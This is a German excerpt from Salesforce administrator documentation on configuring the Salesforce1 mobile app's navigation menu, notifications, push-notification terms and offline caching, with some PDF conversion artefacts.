Die Einrichtung von Salesforce1 ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbar in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer Database.com

Wenn das standardmäßige Navigationsmenü die Anforderungen Ihrer Benutzer nicht erfüllt, können Sie es einfach anpassen. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Mobile Navigation* ein und wählen Sie dann **Salesforce1-Navigation** aus.

In Abhängigkeit von den Einstellungen Ihrer Organisation kann das Menü Folgendes enthalten:







# Daran sollten Sie denken:

- **•** Es ist nicht möglich, verschiedene Menükonfigurationen für verschiedene Benutzertypen festzulegen.
- **•** Alle Elemente, die durch eine Registerkarte in Salesforce dargestellt werden, beispielsweise standardmäßige und benutzerdefinierte Objekte, Visualforce-Seiten, der Feed, Personen oder Gruppen, werden Benutzern abhängig von deren Profileinstellungen im Salesforce1-Menü angezeigt. Wenn ein Benutzer beispielsweise einem Profil zugewiesen wird, für dessen Registerkarte "Gruppen" die Option "Registerkarte ausgeblendet" ausgewählt ist, wird dem Benutzer das Menüelement "Gruppen" in Salesforce1 nicht angezeigt, selbst wenn ein Administrator es im Menü eingefügt hat.
- **•** Das Navigationsmenü in einer Community wird nicht über die Einstellungsseite "Navigationsmenü" gesteuert. Vielmehr bestimmen die in "Registerkarten und Seiten" in den Verwaltungseinstellungen der Community angegebenen Registerkarten die Inhalte des Community-Navigationsmenüs.

#### SIEHE AUCH:

[Anpassen des Navigationsmenüs von Salesforce1](#page-1139-0) [Hinweise zum Salesforce1-Navigationsmenü](#page-1140-0) [Aktivieren von Visualforce-Seiten für die mobile Anwendung Salesforce1](#page-1145-0)

# <span id="page-1139-0"></span>Anpassen des Navigationsmenüs von Salesforce1

Sie können die mobile Version von Salesforce Ihrer Benutzer anpassen, indem Sie auswählen, welche Menüelemente, Anwendungen, Visualforce-Seiten oder Lightning-Seiten im Navigationsmenü von Salesforce1 angezeigt werden.

Anmerkung: Um Visualforce-Seiten, Lightning-Seiten oder Lightning-Komponenten im Salesforce1-Navigationsmenü hinzuzufügen, erstellen Sie zunächst Registerkarten für diese Seiten. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten* ein und wählen Sie dann **Registerkarten** aus.

[Arbeiten Sie sich schrittweise durch: Anpassen des Navigationsmenüs von Salesforce1](https://login.salesforce.com/services/walkthrough?path=/setup/salesforce1AppMenu.apexp?setupid=ProjectOneAppMenu&tour=customize-mobile-navigation)

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Mobile Navigation* ein und wählen Sie dann **Salesforce1-Navigation** aus.
- **2.** Wählen Sie in der Liste "Verfügbar" die gewünschten Elemente aus und klicken Sie auf **Hinzufügen**.

## AUSGABEN

Die Einrichtung von Salesforce1 ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbar in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer Database.com

### NUTZERBERECHTIGUNGEN

Anpassen des Navigationsmenüs von Salesforce1:

**•** "Anwendung anpassen"



**3.** Sortieren Sie die Elemente, indem Sie sie auswählen und auf **Nach oben** bzw. **Nach unten** klicken.

Die Elemente werden im Navigationsmenü in der Reihenfolge angezeigt, in der Sie sie in der Liste "Ausgewählt" angeordnet haben.

Anmerkung: Das erste Element in der Liste "Ausgewählt" wird die Salesforce1-Zielseite Ihrer Benutzer.

#### **4.** Klicken Sie auf **Speichern**.

Nach dem Speichern sollten die Elemente des Navigationsmenüs in der ausgewählten Reihenfolge in Salesforce1 angezeigt werden. Möglicherweise müssen Sie die Anzeige aktualisieren, um die Änderungen zu sehen.

Tipp: Platzieren Sie bei der Anordnung der Menüelemente die Elemente, die Benutzer am häufigsten verwenden, ganz oben. Die intelligenten Suchelemente können zu einem Satz von acht oder mehr Menüelementen erweitert werden. Hierbei werden andere Elemente möglicherweise nach unten in den nicht sichtbaren Bildlaufbereich verschoben werden, wenn Sie diese ganz oben im Menü einfügen. Alle Elemente, die Sie unterhalb der intelligenten Suchelemente einfügen, werden im Abschnitt "Anwendungen" des Navigationsmenüs angezeigt.

#### SIEHE AUCH:

[Navigationsmenü für die mobile Anwendung Salesforce1](#page-1136-0) [Hinweise zum Salesforce1-Navigationsmenü](#page-1140-0) [Aktivieren von Visualforce-Seiten für die mobile Anwendung Salesforce1](#page-1145-0)

# <span id="page-1140-0"></span>Hinweise zum Salesforce1-Navigationsmenü

Einige Objekte sind aus dem Abschnitt "Zuletzt verwendet" im Salesforce1-Navigationsmenü ausgeschlossen, selbst wenn Sie sie zuletzt aufgerufen haben.

- **•** Aufgaben und Ereignisse
- **•** Personen, Gruppen, Notizen, Dashboards und Berichte, wenn diese Elemente direkt im Navigationsmenü hinzugefügt wurden

Anmerkung: Nur in der herunterladbaren Anwendung Salesforce1 für iOS-Geräte ist das Element "Berichte" im Abschnitt "Zuletzt verwendet" nicht verfügbar.

- **•** Listenansichten, die nur auf Objektstartseiten und nicht im Navigationsmenü angezeigt werden
- **•** Objekte, die nicht in Salesforce1 enthalten sind, einschließlich Objekten, für die keine Registerkarte auf der vollständigen Salesforce-Site vorhanden ist.

# Informationen zu den Menüelementen "Dashboards", "Berichte", "Notizen", "Gruppen" und "Personen"

Wenn Sie die Elemente "Dashboards", "Berichte", "Notizen", "Gruppen" und "Personen" der Liste "Ausgewählt" für das Salesforce1-Navigationsmenü hinzufügen, werden diese Elemente in der angegebenen Reihenfolge angezeigt, ebenso wie "Aufgaben", "Heute" und andere einzelne Menüelemente.

Wenn Sie diese Elemente dem Navigationsmenü jedoch nicht hinzufügen, werden sie automatisch in den Objektsatz "Intelligente Suchelemente" aufgenommen und im Abschnitt "Zuletzt verwendet" des Navigationsmenüs angezeigt. Bei Berichten trifft dies nur zu, wenn Sie die herunterladbare Salesforce1-Anwendung für Android oder die Salesforce1-Anwendung für mobile Browser verwenden. Die einzige Möglichkeit, in der herunterladbaren Anwendung Salesforce1 für iOS auf Berichte zuzugreifen, besteht darin, das Element "Berichte" dem Navigationsmenü direkt hinzuzufügen.

# Verankern von Objekten im Abschnitt "Zuletzt verwendet"

Benutzer können die Objekte anpassen, die im Abschnitt "Zuletzt verwendet" des Salesforce1-Navigationsmenüs angezeigt werden. Wenn die Benutzer auf der vollständigen Site nach einem Objekt suchen, können sie den Mauszeiger auf den Objektnamen bewegen

und auf Klicken, um das Objekt oben in den Suchergebnissen zu verankern. Die Reihenfolge der verankerten Objekte auf der vollständigen Site bestimmt die Reihenfolge der Objekte, die oben im Abschnitt "Zuletzt verwendet" des Navigationsmenüs verankert sind. Das Verankern von Objekten mithilfe dieser Methode führt jedoch dazu, dass die restlichen, nicht verankerten Objekte im Abschnitt "Zuletzt verwendet" in das Element **Mehr...** verschoben werden.

## AUSGABEN

Die Einrichtung von Salesforce1 ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbar in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer Database.com

## Intelligente Suchelemente und Suchergebnisse in Salesforce1

Die Funktion "Intelligente Suchelemente" fügt dem Abschnitt "Zuletzt verwendet" des Navigationsmenüs standardmäßige und benutzerdefinierte Salesforce-Objekte hinzu. Wenn die intelligenten Suchelemente aus dem Navigationsmenü entfernt werden, haben Salesforce1-Benutzer keinen Zugriff auf Objekte (einschließlich Objektstartseiten und Listenansichten) über das Menü.

Das Entfernen der intelligenten Suchelemente wirkt sich außerdem auf die Suchoptionen in Salesforce1 aus. Da Objektstartseiten nicht verfügbar sind, können keine objektspezifischen Suchvorgänge ausgeführt werden. Die Auswirkungen auf die globale Suche hängen von der Salesforce1-Anwendung ab.

- **•** In der herunterladbaren Salesforce1-Anwendung für iOS sowie in der Salesforce1-Anwendung für mobile Browser erhalten Benutzer mithilfe der globalen Suche ein Suchergebnis und können auf ihre Datensätze zugreifen.
- **•** Damit die globale Suche in der herunterladbaren Salesforce1-Anwendung für Android funktioniert, werden intelligente Suchelemente benötigt. Ohne intelligente Suchelemente im Navigationsmenü stehen Android-Benutzern die Datensätze einer globalen Suche nicht zur Verfügung.

SIEHE AUCH:

<span id="page-1141-0"></span>[Navigationsmenü für die mobile Anwendung Salesforce1](#page-1136-0) [Anpassen des Navigationsmenüs von Salesforce1](#page-1139-0)

# Benachrichtigungen für die mobile Anwendung Salesforce1

Mit Benachrichtigungen werden Ihre Benutzer über bestimmte Ereignisse in Salesforce informiert. Mit Benachrichtigungen werden Ihre Benutzer beispielsweise informiert, wenn sie Genehmigungsanfragen erhalten oder wenn sie von einer anderen Person in Chatter erwähnt werden.

Salesforce1-Benutzern können zwei Arten von Benachrichtigungen angezeigt werden.

**•** Benachrichtigungen innerhalb der Anwendung halten Benutzer bezüglich relevanter Aktivitäten auf dem Laufenden, während diese Salesforce1 verwenden. Durch Tippen auf **N** kann ein Benutzer die letzten 20 Benachrichtigungen anzeigen, die er in den vergangenen 90 Tagen erhalten hat.

# AUSGABEN

Die mobile Salesforce1-Anwendung ist verfügbar für: **Alle** Editionen außer Database.com

Wenn in Ihrer Organisation Salesforce-Communities aktiviert sind, werden Benutzern Benachrichtigungen aus allen Communities angezeigt, bei denen sie Mitglied sind. Damit Benutzer auf einen Blick sehen können, aus welcher Community eine Benachrichtigung stammt, wird hinter dem Zeitstempel der Name der Community angegeben.

- **•** Bei Push-Benachrichtigungen handelt es sich um Hinweise, die auf einem Mobilgeräte angezeigt werden, wenn ein Benutzer die herunterladbare Salesforce1-Anwendung installiert hat, sie aber nicht verwendet. Diese Hinweise können je nach Gerätetyp in Form von Text, Symbolen und akustischen Signalen vorliegen. Wenn ein Administrator Push-Benachrichtigungen für Ihre Organisation aktiviert, können Benutzer selbst auswählen, ob sie Push-Benachrichtigungen auf ihrem Gerät empfangen möchten.
- Anmerkung: Einige Benachrichtigungen enthalten Text, den die Benutzer in Salesforce eingeben. Um sicherzustellen, dass ohne entsprechende Autorisierung keine sensiblen Daten über einen Drittanbieterdienst verbreitet werden, enthalten Push-Benachrichtigungen nur minimalen Inhalt (wie den Namen eines Benutzers), sofern Sie keinen vollständigen Inhalt in Push-Benachrichtigungen aktiviert haben.

Angenommen, eine Benachrichtigung innerhalb der Anwendung enthält Folgendes: "Allison Wheeler hat Sie erwähnt: @Hans Schmidt, Achtung! Neue Vertriebsstrategie für Acme-Account." Die entsprechende Push-Benachrichtigung würde standardmäßig "Allison Wheeler hat Sie erwähnt" lauten. Wenn Sie jedoch den vollständigen Inhalt in Push-Benachrichtigungen standardmäßig aktiviert hätten, würde diese Push-Benachrichtigung denselben (vollständigen) Inhalt wie die Benachrichtigung innerhalb der Anwendung enthalten.

# Bedingungen zum Einfügen des vollständigen Inhalts in Push-Benachrichtigungen

Wenn Sie auf der vollständigen Site zur Seite "Benachrichtigungseinstellungen" wechseln und die Option zum Einfügen des vollständigen Inhalts in Push-Benachrichtigungen auswählen, wird ein Popup-Fenster mit einer Reihe von Bedingungen angezeigt. Wenn Sie im Popup-Fenster auf **OK** klicken, stimmen Sie diesen Bedingungen im Namen Ihres Unternehmens zu.

#### **Mobile Push-Benachrichtigungen von Salesforce1**

Über die Salesforce1-Funktion für Push-Benachrichtigungen mit vollständigem Inhalt erhalten die Benutzer Ihrer Organisation (im Folgenden zusammengefasst als "Sie" oder "Ihre" bezeichnet) Echtzeit-Aktualisierungen – beispielsweise wenn Sie eine Genehmigungsanfrage oder eine Erwähnung in einem Post erhalten. Die Häufigkeit, mit der Benachrichtigungen an Sie gesendet werden, ist abhängig von der Anzahl der entsprechenden Aktionen, die auf Sie zutreffen.

Aktivieren oder deaktivieren Sie Push-Benachrichtigungen mit vollständigem Inhalt jederzeit unter Setup, indem Sie im Feld Schnellsuche den Text *Benachrichtigungseinstellungen* eingeben und **Benachrichtigungseinstellungen** auswählen und dann "Vollständigen Inhalt in Push-Benachrichtigungen einfügen" aktivieren oder deaktivieren.

Für Benutzer Ihrer Organisation, auf deren Geräten die iOS-Plattform ausgeführt wird, bedeutet die Nutzung der Funktion für Push-Benachrichtigungen mit vollständigem Inhalt, dass Ihre in diesen Benachrichtigungen enthaltenen Daten an Appel Inc. und angegliederte Unternehmen (nachfolgend zusammenfassend als "Apple" bezeichnet) übertragen werden (dies kann auch Kundendaten und/oder vertrauliche Informationen beinhalten, da diese Bestimmungen im Abonnementvertrag, dem Ihre Nutzung der Salesforce-Produkte unterliegt, festgelegt sind). Soweit solche Daten an Apple übertragen werden, trägt Salesforce keine Verantwortung für Vertraulichkeit, Sicherheit und Integrität dieser Daten.

Wenn Sie von dem Unternehmen, das die mit Ihrer Nutzung der Salesforce-Services verbundenen Abonnements erworben hat, die Befugnis zur Aktivierung dieser Funktion erhalten haben und diesen Bedingungen zustimmen, bestätigen Sie dies, indem Sie unten das Kontrollkästchen "OK" aktivieren. Wenn Sie keine solche Befugnis zum Akzeptieren dieser Bedingungen von einem Unternehmen erhalten haben, müssen Sie auf "Abbrechen" klicken.

SIEHE AUCH:

[Aktivieren von Benachrichtigungen für die mobile Anwendung Salesforce1](#page-1143-0)

# <span id="page-1143-0"></span>Aktivieren von Benachrichtigungen für die mobile Anwendung Salesforce1

Sie können es allen Benutzern in Ihrer Organisation ermöglichen, mobile Benachrichtigungen über Ereignisse in Salesforce zu erhalten, zum Beispiel wenn sie Genehmigungsanfragen erhalten oder in Chatter erwähnt werden.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Salesforce1-Benachrichtigungen* ein und wählen Sie **Salesforce1-Benachrichtigungen** aus.
- **2.** Wählen Sie die Benachrichtigungen aus, die Ihre Salesforce1-Benutzer empfangen sollen.
- **3.** Wenn Sie von Ihrem Unternehmen dazu autorisiert wurden, wählen Sie Vollständigen Inhalt in Push-Benachrichtigungen einfügen aus.
- **4.** Klicken Sie auf **Speichern**. Wenn Sie das Kontrollkästchen zum Einfügen des vollständigen Inhalts in Push-Benachrichtigungen aktiviert haben, wird ein Popup-Fenster mit den Bedingungen angezeigt. Klicken Sie auf **OK** oder **Abbrechen**..

Durch Aktivieren dieser Option stimmen Sie den Bedingungen im Namen Ihres Unternehmens zu. Einzelheiten finden Sie unter [Benachrichtigungen für die mobile Anwendung Salesforce1](#page-1141-0) auf Seite 1136.

Benutzer können nur dann Genehmigungsanfragen in Salesforce1-Benachrichtigungen empfangen, wenn die Benutzer Genehmigungsanfragen als E-Mail-Benachrichtigungen erhalten. Sie oder Ihre Benutzer können diese Einstellung durch Ändern des Benutzerfelds Genehmigungsanfrage-E-Mails empfangen festlegen.

SIEHE AUCH:

[Benachrichtigungen für die mobile Anwendung Salesforce1](#page-1141-0)

# Offline-Zugriff auf die mobile Anwendung Salesforce1

In Salesforce1 können die zuletzt aufgerufenen Daten zwischengespeichert werden, damit sie verfügbar sind, wenn das Gerät eines Benutzers offline oder die Verbindung mit Salesforce nicht möglich ist. Wenn der Offline-Zugriff aktiviert ist, werden die zuletzt vom Benutzer aufgerufenen Datensätze für die Objekte, die im Abschnitt "Zuletzt verwendet" des Salesforce1-Navigationsmenüs aufgeführt sind, automatisch zwischengespeichert. Die zuletzt aufgerufenen Datensätze werden durch die Aktivitäten eines Benutzers in der mobilen Anwendung und auf der vollständigen Salesforce-Site bestimmt. Außerdem werden von der Anwendung die meisten Daten zwischengespeichert, auf die ein Benutzer während einer Salesforce1-Sitzung zugreift. In den herunterladbaren Salesforce1-Anwendungen für Android Version 9.0 oder höher und für iOS Version 10.0 oder höher ist es möglich, Elemente offline zu lesen, zu erstellen und zu bearbeiten.

Der Offline-Zugriff wird aktiviert, wenn ein Benutzer in Ihrer Organisation das erste Mal eine der herunterladbaren Salesforce1-Anwendungen installiert. Sie können diese Einstellung unter "Setup" auf der Seite "Salesforce1 offline" verwalten.

Zwischengespeicherte Daten werden verschlüsselt und in einem sicheren und dauerhaften Datenspeicher gespeichert.

In dieser Tabelle sind die offline verfügbaren Daten und Salesforce1-Elemente aufgeführt.

# AUSGABEN

Die Einrichtung von Salesforce1 ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbar in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer Database.com

### NUTZERBERECHTIGUNGEN

## Anzeigen der Benachrichtigungseinstellungen:

**•** "Setup und Konfiguration anzeigen"

# Bearbeiten der

Benachrichtigungseinstellungen:

**•** "Anwendung anpassen"

# AUSGABEN

Die Einrichtung von Salesforce1 ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbar in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer Database.com



Zwischengespeicherte Daten werden aktualisiert, wenn ein Benutzer zu Salesforce1 wechselt. Wenn eine Benutzer zu einer anderen Anwendung wechselt, werden die zwischengespeicherten Daten des Benutzers automatisch aktualisiert, sobald der Datenspeicher älter als eine Stunde ist.

Benutzer können ihre Daten jederzeit manuell zwischenspeichern (beispielsweise bevor sie in den Flugzeugmodus wechseln oder in einen Bereich ohne Service gelangen). Wählen Sie im Salesforce1-Navigationsmenü die Optionen **Einstellungen** > **Offline-Cache** > **Jetzt zwischenspeichern** aus.

#### **Admin User**  $\equiv$  $\blacksquare$ **Offline Cache**  $\mathbb{R}$ **Settings**  $\ddot{ }$ mobile2.t.salesforce.com **APPS Push Notification Settings**  $\overline{\phantom{a}}$  $\overline{a}$ Tasks **Advanced** VF Chart Page **Today Settings**  $\overline{ }$ VF3Test **Offline Cache** Test VP Use Offline Caching to securely access your most recent records anytime. anvplace **EULA** CanvasScrollTest **Cache Now** Last Cached: Today, 1:04 PM Settings Help Log Out

<span id="page-1145-0"></span>Anmerkung: Der Cache wird zwei Wochen lang gespeichert. Benutzer können den Cache löschen, indem sie sich bei der Salesforce1-Anwendung abmelden.

# Aktivieren von Visualforce-Seiten für die mobile Anwendung Salesforce1

Mithilfe von Visualforce können Sie die Salesforce1-Anwendung erweitern und Ihren mobilen Benutzern die Funktionen zur Verfügung stellen, die sie unterwegs benötigen. Stellen Sie vor dem Hinzufügen einer Visualforce-Seite zu Salesforce1 sicher, dass die Seite für die mobile Verwendung aktiviert ist, anderenfalls ist sie in den mobilen Anwendungen nicht verfügbar.

